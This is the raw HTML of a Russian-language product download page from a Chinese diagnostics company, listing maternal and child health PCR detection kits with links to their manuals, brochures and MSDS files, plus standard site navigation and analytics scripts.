                            <div class="ys_phnav_lisbox">
                                <a href="/ru/about/about-us">О нас</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/about/about-us">нас</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/about/innovation">Инновации</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li>                            </ul>                        </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild ">
                            <div class="ys_phnav_lisbox">
                                <a href="/ru/news">Новости</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/news/company-news">События</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/news/case">Кейсы</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/news/blog">Блог</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/news/industry-news">Новости индустрии</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li>                            </ul>                        </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild ">
                            <div class="ys_phnav_lisbox">
                                <a href="/ru/gallery/global-exhibitions">Галерея</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/gallery/global-exhibitions">Глобальные выставки</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/gallery/award">Награда</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/gallery/production-line">Производственная линия</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/gallery/staff-activities">Деятельность персонала</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/gallery/training-support">Обучение и поддержка</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/gallery/working-environment">Рабочая среда</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li>                            </ul>                        </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class=" ">
                            <div class="ys_phnav_lisbox">
                                <a href="/ru/career">Карьера</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                                                    </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class=" ">
                            <div class="ys_phnav_lisbox">
                                <a href="/ru/contact">Контакты</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                                                    </li>                    </ul>
                </div>
                <!-- 语言 -->
                <div class="ys_phnav2_language">
                    <!-- 语言按钮 -->
                    <div class="ys_phnav2_lang_btn">
                        <i class="iconfont icon-search"></i>
                        <span>Выборочный язык</span>
                    </div>
                    <!-- 语言弹窗 -->
                    <div class="ys_phnav2_lang_modal">
                        <div class="ys_phnav2_lang_back">
                            <i class="iconfont icon-arrow-left"></i> Возвращение к главному меню
                        </div>
                        <div class="ys_phnav2_lang_scroll">
                            <ul class="ys_ph_nav">
                                <li>
                                        <div class="ys_phnav_lisbox">
                                            <a href="https://www.medtl.com/">中文</a>
                                        </div>
                                    </li><li>
                                        <div class="ys_phnav_lisbox">
                                            <a href="https://www.medtl.net/resources/download/linchuang/maternal-and-child-health">English</a>
                                        </div>
                                    </li><li>
                                        <div class="ys_phnav_lisbox">
                                            <a href="https://www.medtl.net/br/resources/download/linchuang/maternal-and-child-health">Português</a>
                                        </div>
                                    </li><li>
                                        <div class="ys_phnav_lisbox">
                                            <a href="https://www.medtl.net/es/resources/download/linchuang/maternal-and-child-health">Español</a>
                                        </div>
                                    </li><li>
                                        <div class="ys_phnav_lisbox">
                                            <a href="https://www.medtl.net/jp">日本語</a>
                                        </div>
                                    </li>                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </div>
</header>        <!-- 主体内容 -->
        <main class="ys_main c_main">
            <!-- page start -->
            <!-- banner区 -->
            <div class="c_banner c_op03">
                <div class="c_bannerbg">
                            <div class="c_imgbox">
            <img src="/Public/Uploads/uploadfile7/images/20220915/d1_banpc-185.jpg">
            <img src="/Public/Uploads/uploadfile7/images/20220915/d1_banph.jpg">
        </div>
        <div class="c_bannercon_box ys_pos_cover banner_container">
            <div class="ys_cont1400">
                <div class="c_bannercon">
                    <div class="c_tit4">
                        Ресурсы                    </div>
                    <h1 class="c_tit1">
                        Скачать                    </h1>
                                    </div>
            </div>
        </div>                    <div class="c_break_box">
                        <div class="ys_cont1400">
                            <div class="c_break">
                                <ul class="c_smnav1 clearfix">
                                    <li class="c_smnav1_item fl">
    <a href="/ru" class="c_smnav1_img">
        <img src="/Public/Ru/images/icon11.svg">
    </a>
</li>
<li class="c_smnav1_item fl clearfix">
    <div class="c_smnav1_icon fl">
        >
    </div>
    <a href="/ru/resources/technical-support" class="c_smnav1_a fl">
        Ресурсы    </a>
</li><li class="c_smnav1_item fl clearfix">
    <div class="c_smnav1_icon fl">
        >
    </div>
    <a href="/ru/resources/download/instrument" class="c_smnav1_a fl">
        Скачать    </a>
</li><li class="c_smnav1_item fl clearfix">
    <div class="c_smnav1_icon fl">
        >
    </div>
    <a href="/ru/resources/download/linchuang" class="c_smnav1_a fl">
        Реагенты    </a>
</li><li class="c_smnav1_item fl clearfix">
    <div class="c_smnav1_icon fl">
        >
    </div>
    <a href="/ru/resources/download/linchuang/maternal-and-child-health" class="c_smnav1_a fl">
        Набор для здоровья матери и ребенка    </a>
</li>                                </ul>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </div>
            <!-- carter-s -->
            <div class="g_leftlist c_b1 c_padd1 c_paddB130">
                <div class="c_b1con">
                    <div class="ys_cont1400">
                        <div class="c_b2clear clearfix" data-sticky-container>
                            <!-- 左边 -->
                            <div class="c_b2fl fl c_fiex" data-margin-top="130">
                                <ul class="c_b2fl_ul1">
                                    <li class="c_b2fl_li1 ">
                                        <div class="c_b2fl_c1">
                                            <a href="/ru/" class="c_tit5">Каталог</a>
                                            <ul class="c_b2fl_ul2">
                                                <li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/catalogue-all/catalogue" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Все                                                        </div>
                                                    </a>
                                                </li>                                            </ul>
                                        </div>
                                    </li><li class="c_b2fl_li1 ">
                                        <div class="c_b2fl_c1">
                                            <a href="/ru/resources/download/instrument" class="c_tit5">Инструменты</a>
                                            <ul class="c_b2fl_ul2">
                                                <li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/instrument/all-in-one" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            All-in-one Molecular Diagnosis System                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/instrument/hesuan" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Экстракторы нуклеиновых кислот                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/instrument/jiyinxl" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Системы ПЦР в реальном времени                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/instrument/lab" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Системы автоматизации лабораторий                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/instrument/other-a" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Другое                                                        </div>
                                                    </a>
                                                </li>                                            </ul>
                                        </div>
                                    </li><li class="c_b2fl_li1 on">
                                        <div class="c_b2fl_c1">
                                            <a href="/ru/resources/download/linchuang" class="c_tit5">Реагенты</a>
                                            <ul class="c_b2fl_ul2">
                                                <li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/viral-transportation-medium-download" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Вирусная транспортная среда                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/cizhuxl" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Nucleic Acid Extraction Kits                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/infections-kit" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Наборы на респираторные инфекции                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/sexually-transmitted" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Набор для инфекции, передающиеся половым путем                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/viral-hepatitis" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Набор для диагностики вирусного гепатита                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/oncology-diseases" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Набор для онкологических заболеваний                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/herpes-viruses" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Набор для вирусов герпеса                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 on ys_active">
                                                    <a href="/ru/resources/download/linchuang/maternal-and-child-health" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Набор для здоровья матери и ребенка                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/tropical-infections-zoonoses" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Набор для тропических инфекций и зоонозов                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/gastrointestinal infection kitt" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Gastrointestinal Infection Kit                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/pharmacogenomics-kit-download" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Набор для фармакогеномики                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/veterinar-kit-download" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Aniaml Disease detection kit                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/aniaml-species-identification-kit-download" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Aniaml Species Identification Kit                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/Наборы для секвенирования с лигированием (Персонализированная медицина)、" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Наборы для секвенирования с лигированием (Персонализированная медицина)、                                                        </div>
                                                    </a>
                                                </li><li class="c_b2fl_li2 ">
                                                    <a href="/ru/resources/download/linchuang/atp-swab-download" class="c_b2fl_c2">
                                                        <div class="c_text">
                                                            Свабы АТФ                                                        </div>
                                                    </a>
                                                </li>                                            </ul>
                                        </div>
                                    </li>                                </ul>
                            </div>
                            <!-- 右边 -->
                            <div class="c_b2fr fr">
                                <div class="c_b2fr_list">
                                    <ul class="c_d1fr_ul clearfix">
                                        <li class="c_d1fr_li fl wow animate ys_fadeup1">
                                            <div class="c_d1fr_lia">
                                                <div class="c_d1fr_licon">
                                                    <div>
                                                        <div class="c_d1_imgicon">
                                                            <div class="ys_imgbox_cover">
                                                                <img src="/Public/Ru/images/newbg.png" alt="">
                                                                <img src="/Public/Ru/images/newbg.png" alt="">
                                                            </div>
                                                            <div class="c_d1_imgtype">
                                                                <img src="">
                                                            </div>
                                                        </div>
                                                        <div class="c_tit5box">
                                                            <div class="c_tit5 c_d1fr_licon_title">P542-042H</div>
                                                        </div>
                                                    </div>

                                                                                                        <div class="c_d1_download">
                                                        <!-- Manual -->
                                                                                                                        <div class="c_d1_download_btn c_d1_download_manual" data-type="file" data-id="496">
                                                                    <div class="c_text c_d1_download_btntext">Manual</div>
                                                                    <div class="c_imgbox">
                                                                        <img src="/Public/Ru/images/b4_icon1.svg">
                                                                    </div>
                                                                </div>                                                        
                                                        <!-- Brochure -->
                                                        <span>|</span>                                                            <a href="/Public/Uploads/uploadfile7/files/20250113/P542H-ParvovirusB19DNADetectionKit-V1-20230817.pdf" target="blank" class="c_d1_download_btn">
                                                                <div class="c_text">
                                                                    Folheto
                                                                </div>
                                                                <div class="c_imgbox">
                                                                    <img src="/Public/Ru/images/b4_icon1.svg">
                                                                </div>
                                                            </a>                                                        
                                                        <!-- MSDS -->
                                                        <span>|</span>
                                                                                                                            <div class="c_d1_download_btn c_d1_download_msds" data-type="file_msds" data-id="496">
                                                                    <div class="c_text c_d1_download_btntext">MSDS</div>
                                                                    <div class="c_imgbox">
                                                                        <img src="/Public/Ru/images/b4_icon1.svg">
                                                                    </div>
                                                                </div>                                                    </div>
                                                </div>
                                            </div>
                                        </li><li class="c_d1fr_li fl wow animate ys_fadeup1">
                                            <div class="c_d1fr_lia">
                                                <div class="c_d1fr_licon">
                                                    <div>
                                                        <div class="c_d1_imgicon">
                                                            <div class="ys_imgbox_cover">
                                                                <img src="/Public/Ru/images/newbg.png" alt="">
                                                                <img src="/Public/Ru/images/newbg.png" alt="">
                                                            </div>
                                                            <div class="c_d1_imgtype">
                                                                <img src="">
                                                            </div>
                                                        </div>
                                                        <div class="c_tit5box">
                                                            <div class="c_tit5 c_d1fr_licon_title">P078-578H </div>
                                                        </div>
                                                    </div>

                                                                                                        <div class="c_d1_download">
                                                        <!-- Manual -->
                                                                                                                        <div class="c_d1_download_btn c_d1_download_manual" data-type="file" data-id="495">
                                                                    <div class="c_text c_d1_download_btntext">Manual</div>
                                                                    <div class="c_imgbox">
                                                                        <img src="/Public/Ru/images/b4_icon1.svg">
                                                                    </div>
                                                                </div>                                                        
                                                        <!-- Brochure -->
                                                                                                                
                                                        <!-- MSDS -->
                                                        <span>|</span>
                                                                                                                            <div class="c_d1_download_btn c_d1_download_msds" data-type="file_msds" data-id="495">
                                                                    <div class="c_text c_d1_download_btntext">MSDS</div>
                                                                    <div class="c_imgbox">
                                                                        <img src="/Public/Ru/images/b4_icon1.svg">
                                                                    </div>
                                                                </div>                                                    </div>
                                                </div>
                                            </div>
                                        </li><li class="c_d1fr_li fl wow animate ys_fadeup1">
                                            <div class="c_d1fr_lia">
                                                <div class="c_d1fr_licon">
                                                    <div>
                                                        <div class="c_d1_imgicon">
                                                            <div class="ys_imgbox_cover">
                                                                <img src="/Public/Ru/images/newbg.png" alt="">
                                                                <img src="/Public/Ru/images/newbg.png" alt="">
                                                            </div>
                                                            <div class="c_d1_imgtype">
                                                                <img src="/Public/Uploads/uploadfile7/images/20230317/634526ba780c7-80-289-110.svg">
                                                            </div>
                                                        </div>
                                                        <div class="c_tit5box">
                                                            <div class="c_tit5 c_d1fr_licon_title">P123H-Group B Streptococcus (GBS) Nucleic Acid Detection Kit</div>
                                                        </div>
                                                    </div>

                                                                                                        <div class="c_d1_download">
                                                        <!-- Manual -->
                                                                                                                        <div class="c_d1_download_btn c_d1_download_manual" data-type="file" data-id="146">
                                                                    <div class="c_text c_d1_download_btntext">Manual</div>
                                                                    <div class="c_imgbox">
                                                                        <img src="/Public/Ru/images/b4_icon1.svg">
                                                                    </div>
                                                                </div>                                                        
                                                        <!-- Brochure -->
                                                        <span>|</span>                                                            <a href="/Public/Uploads/uploadfile7/files/20240508/P123H-GroupBStreptococcus(GBS)NucleicAcidDetectionKit-V3-20230520.pdf" target="blank" class="c_d1_download_btn">
                                                                <div class="c_text">
                                                                    Folheto
                                                                </div>
                                                                <div class="c_imgbox">
                                                                    <img src="/Public/Ru/images/b4_icon1.svg">
                                                                </div>
                                                            </a>                                                        
                                                        <!-- MSDS -->
                                                        <span>|</span>
                                                                                                                            <div class="c_d1_download_btn c_d1_download_msds" data-type="file_msds" data-id="146">
                                                                    <div class="c_text c_d1_download_btntext">MSDS</div>
                                                                    <div class="c_imgbox">
                                                                        <img src="/Public/Ru/images/b4_icon1.svg">
                                                                    </div>
                                                                </div>                                                    </div>
                                                </div>
                                            </div>
                                        </li><li class="c_d1fr_li fl wow animate ys_fadeup1">
                                            <div class="c_d1fr_lia">
                                                <div class="c_d1fr_licon">
                                                    <div>
                                                        <div class="c_d1_imgicon">
                                                            <div class="ys_imgbox_cover">
                                                                <img src="/Public/Ru/images/newbg.png" alt="">
                                                                <img src="/Public/Ru/images/newbg.png" alt="">
                                                            </div>
                                                            <div class="c_d1_imgtype">
                                                                <img src="/Public/Uploads/uploadfile7/images/20230317/634526ba780c7-80-289-795.svg">
                                                            </div>
                                                        </div>
                                                        <div class="c_tit5box">
                                                            <div class="c_tit5 c_d1fr_licon_title">P124H Набор для определения гена двигательного нейрона выживания человека 1 (SMN1) P124H</div>
                                                        </div>
                                                    </div>

                                                                                                        <div class="c_d1_download">
                                                        <!-- Manual -->
                                                                                                                        <div class="c_d1_download_btn c_d1_download_manual" data-type="file" data-id="145">
                                                                    <div class="c_text c_d1_download_btntext">Manual</div>
                                                                    <div class="c_imgbox">
                                                                        <img src="/Public/Ru/images/b4_icon1.svg">
                                                                    </div>
                                                                </div>                                                        
                                                        <!-- Brochure -->
                                                        <span>|</span>                                                            <a href="/Public/Uploads/uploadfile7/files/20231219/P124H-HumanSurvivalMotorNeuron1(SMN1)GeneDetectionKit2--V2-20230720(2).pdf" target="blank" class="c_d1_download_btn">
                                                                <div class="c_text">
                                                                    Folheto
                                                                </div>
                                                                <div class="c_imgbox">
                                                                    <img src="/Public/Ru/images/b4_icon1.svg">
                                                                </div>
                                                            </a>                                                        
                                                        <!-- MSDS -->
                                                        <span>|</span>
                                                                                                                            <div class="c_d1_download_btn c_d1_download_msds" data-type="file_msds" data-id="145">
                                                                    <div class="c_text c_d1_download_btntext">MSDS</div>
                                                                    <div class="c_imgbox">
                                                                        <img src="/Public/Ru/images/b4_icon1.svg">
                                                                    </div>
                                                                </div>                                                    </div>
                                                </div>
                                            </div>
                                        </li>                                    </ul>
                                </div>
                                <!-- 分页 -->
                                                            </div>
                        </div>
                    </div>
                </div>
                <!-- linshi4.png -->
                
            </div>

            <!-- carter-e -->

            <!-- page end -->
        </main>
        <!-- 页脚 -->
        <footer class="ys_footer">
    <div class="c_footer_box">
        <div class="ys_cont1400">
            <div class="c_footer">
                <div class="c_foot1">
                    <div class="c_footer_logo">
                        <img src="/Public/Uploads/uploadfile/images/20230824/yingwenguanwangheng.png">
                    </div>
                                        <div class="pub_subscribe">
                        <form id="subscribe-form" class="ys_block pub_subscribe_form">
                            <input type="hidden" name="catid" value="747">
                            <input type="hidden" name="modelid" value="277">
                            <input type="hidden" name="type" value="subscribe">
                            <input type="text" name="email" placeholder="Email" class="pub_subform_input">
                            <button type="button" onclick="submitSubscribeForm('subscribe-form')" class="pub_subform_btn">Subscribe</button>
                        </form>
                    </div>
                    <a href="" target="" class="c_btnbox">
                        <div class="c_btn">
                            <div class="c_btnflex">
                                <div class="c_btnfl">
                                    <div class="c_text">
                                        Официальный торговый центр
                                    </div>
                                </div>
                            </div>
                        </div> 
                    </a>
                </div>
                <div class="c_foot2">
                    <div class="c_foot2_left">
                        <div class="c_fleft_t">
                            <div class="c_fleft_item1 c_fleftpadd">
                                <p><a href="tel:+86-29-82682132">+86-29-82682132</a></p>                                <div class="c_fleft_img">
                                    <img src="/Public/Uploads/uploadfile/images/20230824/icon2.svg">
                                </div>
                            </div>
                            <div class="c_fleft_item1 c_fleftpadd">
                                    <p><a href="mailto:inquiry@medtl.com">inquiry@medtl.com</a></p>
                                    <div class="c_fleft_img">
                                        <img src="/Public/Uploads/uploadfile/images/20240617/youxiang-744.svg">
                                    </div>
                                </div>                            <div class="c_fleft_item2 c_fleftpadd">
                                <p><div href="" translate="" class="c_address">No.4266, Shanglin Road, Economic & Technological Development Zone, Xi'an, China</div></p>
                                <div class="c_fleft_img">
                                    <img src="/Public/Uploads/uploadfile/images/20230824/icon3.svg">
                                </div>
                            </div>
                        </div>
                        <div class="c_fleft_b">
                            <div class="c_f2share">
                                <div class="clearfix">
                                    <div class="bshare-custom fl clearfix">
                                            <div class="ys_sharebox fl c_wx" onclick="window.open('','_self')">
                                                <div class="c_shareimg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230824/icon4-90.svg" alt="icon4-90.svg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230824/icon4-90.svg" alt="icon4-90.svg">
                                                </div>
                                                <div class="c_shareqr">
                                                        <img src="/Public/Uploads/uploadfile/images/20230824/yingwengongzhonghao-757-876.jpg">
                                                    </div>                                            </div>
                                        </div><div class="bshare-custom fl clearfix">
                                            <div class="ys_sharebox fl c_wx" onclick="window.open('https://www.linkedin.com/company/tianlongscienceandtechnology/','_blank')">
                                                <div class="c_shareimg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230824/linkedin-957-39.png" alt="linkedin-957-39.png">
                                                    <img src="/Public/Uploads/uploadfile/images/20230824/linkedin-957-39.png" alt="linkedin-957-39.png">
                                                </div>
                                                                                            </div>
                                        </div><div class="bshare-custom fl clearfix">
                                            <div class="ys_sharebox fl c_wx" onclick="window.open('https://www.youtube.com/@tianlongbiotech4306/featured','_blank')">
                                                <div class="c_shareimg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230824/icon2-886.svg" alt="icon2-886.svg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230824/icon2-886.svg" alt="icon2-886.svg">
                                                </div>
                                                                                            </div>
                                        </div><div class="bshare-custom fl clearfix">
                                            <div class="ys_sharebox fl c_wx" onclick="window.open('https://www.facebook.com/TianlongGlobal','_blank')">
                                                <div class="c_shareimg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230824/icon1.svg" alt="icon1.svg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230824/icon1.svg" alt="icon1.svg">
                                                </div>
                                                                                            </div>
                                        </div>                                    <!-- <div class="fl tx">
                                        <a href="" target="" rel="noopenner noreferrer">
                                            <img src="/Public/Uploads/uploadfile/images/20230824/linkedin-957.png">
                                        </a>
                                    </div> -->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="c_foot2_cen">
                        <ul class="c_foot2_cul1">
                            <li class="c_foot2_cli1"><div class="c_foot2_cc1"><div class="c_tit5"><a href="/ru/products/instruments/all-in-one-molecular-diagnosis-system">Продукты</a></div><ul class="c_foot2_cul2"><li class="c_foot2_cli2"><a href="/ru/products/instruments/all-in-one-molecular-diagnosis-system" class="c_foot2_cc2"><div class="c_text">Инструменты</div></a></li><li class="c_foot2_cli2"><a href="/ru/products/reagents/viral-transportation-medium" class="c_foot2_cc2"><div class="c_text">Реагенты</div></a></li></ul></div></li><li class="c_foot2_cli1"><div class="c_foot2_cc1"><div class="c_tit5"><a href="/ru/resources/technical-support">Ресурсы</a></div><ul class="c_foot2_cul2"><li class="c_foot2_cli2"><a href="/ru/resources/technical-support" class="c_foot2_cc2"><div class="c_text">Поддержка</div></a></li><li class="c_foot2_cli2"><a href="/ru/resources/download/instrument" class="c_foot2_cc2"><div class="c_text">Скачать</div></a></li><li class="c_foot2_cli2"><a href="/ru/resources/videos/all" class="c_foot2_cc2"><div class="c_text">Videos</div></a></li></ul></div></li><li class="c_foot2_cli1"><div class="c_foot2_cc1"><div class="c_tit5"><a href="/ru/about/about-us">О нас</a></div><ul class="c_foot2_cul2"><li class="c_foot2_cli2"><a href="/ru/about/about-us" class="c_foot2_cc2"><div class="c_text">нас</div></a></li><li class="c_foot2_cli2"><a href="/ru/about/innovation" class="c_foot2_cc2"><div class="c_text">Инновации</div></a></li></ul></div></li><li class="c_foot2_cli1"><div class="c_foot2_cc1"><div class="c_tit5"><a href="/ru/news">Новости</a></div><ul class="c_foot2_cul2"><li class="c_foot2_cli2"><a href="/ru/news/company-news" class="c_foot2_cc2"><div class="c_text">События</div></a></li><li class="c_foot2_cli2"><a href="/ru/news/case" class="c_foot2_cc2"><div class="c_text">Кейсы</div></a></li><li class="c_foot2_cli2"><a href="/ru/news/blog" class="c_foot2_cc2"><div class="c_text">Блог</div></a></li><li class="c_foot2_cli2"><a href="/ru/news/industry-news" class="c_foot2_cc2"><div class="c_text">Новости индустрии</div></a></li></ul></div></li>                        </ul>
                    </div>
                    <div class="c_foot2_right">
                        <ul class="c_foot2_rul">
                            <li class="c_foot2_rli"><a href="/ru/gallery/global-exhibitions" class="c_foot2_ra"><div class="c_tit5">Gallery</div></a></li><li class="c_foot2_rli"><a href="/ru/career" class="c_foot2_ra"><div class="c_tit5">Карьера</div></a></li><li class="c_foot2_rli"><a href="/ru/contact" class="c_foot2_ra"><div class="c_tit5">Контакты</div></a></li>                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- 版权信息 -->
    <div class="c_copy_box">
        <div class="ys_cont1400">
            <div class="c_copy">
                <p class="c_copy_fl">
                    <span>Copyright © 2024 Xi&#39;an Tianlong Science and Technology Co., Ltd&nbsp;</span>  <a target="_blank" href="https://www.yongsy.com">Powered by Yongsy</a><script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1281209465&web_id=1281209465" ></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?59e3ae61386b4b54f468a724e515f742";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d3b1d232f7ad9b41b15dc88ef1100963";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('ywVkO4XEvLzaZ6Bj'); </script>

<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/cpcpxpm0gykvug6qgjhosp0wbxc4mv56"></script>
<!-- END WowPop Code -->
<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/4be05wew2akbp6vaxk1hpqbc4rkjqdkh"></script>
<!-- END WowPop Code -->                </p>
                <div class="c_copy_fr">
                    <ul class="c_copy_ul">
                        <!-- <li class="c_copy_li">
                            <a href="/legal" class="c_copy_lia">
                                Legal statement
                            </a>
                        </li> -->
                        <li class="c_copy_li">
                            <a href="/ru/privacy" class="c_copy_lia">
                                Политикой конфиденциальности
                            </a>
                        </li>
                        <li class="c_copy_li">
                            <a href="/Ru_sitemap.html" class="c_copy_lia">
                                Карта сайта
                            </a>
                        </li>
                    </ul>
                </div>  
            </div>
        </div>
    </div>
</footer>

<script>
    if(typeof(checkForm) != "undefined"){
        function injectChk(oField) {
            re = /select|update|delete|exec|count|'|"|=|;|>|<|%/i;
            if (re.test(oField)) {
                return false;
            } else {
                return true;
            }
        }
        checkForm = {
            changeVerifyImg: function (obj) {
                $(obj).attr("src", "/Ru/Index/getVerifyImg.html?sid=" + Math.random());
            },
            isEmpty: function (name, field, formId) {
                if ($('#' + formId).find('input[name="' + name + '"],textarea[name="' + name + '"]').val().length == 0 || injectChk($('#' + formId).find('input[name="' + name + '"],textarea[name="' + name + '"]').val()) == false) {
                    layerHandel = layer.alert(
                        field + " не может быть пустым", {
                            'title': "information",
                            'btn': ["OK"]
                        },
                        function () {
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                    );
                    return true;
                } else {
                    return false;
                }
            },
            notEmail: function (name, field, formId) {
                if (!/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test($('#' + formId).find('input[name="' + name + '"]').val())) {
                    layerHandel = layer.alert(
                        "Формат неверный", {
                            'title': "information",
                            'btn': ["OK"]
                        },
                        function () {
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                    );
                    return true;
                } else {
                    return false;
                }
            },
            notPhone: function (name, field, formId) {
                if (!/^1[\d]{10}$/.test($('#' + formId).find('input[name="' + name + '"]').val())) {
                    layerHandel = layer.alert(
                        "Формат неверный", {
                            'title': "information",
                            'btn': ["OK"]
                        },
                        function () {
                            layer.close(layerHandel);
